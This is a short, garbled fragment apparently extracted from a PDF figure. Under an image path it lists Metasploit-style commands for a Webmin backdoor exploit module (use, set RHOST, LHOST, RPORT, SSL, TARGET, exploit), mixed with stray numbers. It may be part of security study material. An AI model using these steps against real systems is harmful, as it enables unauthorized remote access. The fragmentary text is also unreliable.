 3
use webmin_backdoor (3)
2
1
set RHOST (2)
exploit (2)
2
1
1
1
set LHOST (3)
set RPORT (1)
3
3
set SSL (3)
set TARGET (3)
3